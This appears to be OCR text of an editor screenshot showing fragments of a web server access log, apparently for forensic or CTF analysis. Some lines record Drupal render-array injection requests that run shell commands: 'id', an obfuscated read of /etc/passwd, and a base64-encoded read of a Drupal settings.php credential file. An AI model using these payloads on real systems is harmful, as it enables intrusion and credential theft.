 cat Aa ab 第 1 项，共 3 项
1 54; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
2 4; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
3 x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
4 0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
5 hru&q[%23type]=markup&q[%23markup]=id HTTP/1.1" 200 11918 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
6 TCKwk8PHjOM9chOaiNGMtI HTTP/1.1" 200 1313 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
7 54; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
8 4; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
9 x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
10 0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
11 hru&q[%23type]=markup&q[%23markup]=cat $(echo /e*)$(echo /pa*) HTTP/1.1" 200 12171 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103
12 JzrijXRNTkOvsnbWvcAomU HTTP/1.1" 200 3340 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
13 54; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
14 4; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
15 x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
16 0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
17 hru&q[%23type]=markup&q[%23markup]=cat `printf L3Zhci93d3cvaHRtbC9zaXRlcy9kZWZhdWx0L3NldHRpbmdzLnBocAo=|base64 -d` HTTP/1.1" 200 12375 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
18 3VtuXWEw9yYcZoLm2tTptc HTTP/1.1" 200 27827 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36"
19 Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
20 " "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
21 ser" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
22 "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
23 .21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
24 8.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
25 .168.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
26 8.21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
27 .200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
28 21.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
29 q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
30 00/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
31 q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
32 1.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
33 .200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
34 1.200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
35 .200/?q=user" "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
36 " "Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0"
0 0 90 0 Chinese (Simplified) 行 17，列 227 (已选择57) 空格: 4 UTF-8 LF Log Spell Prettier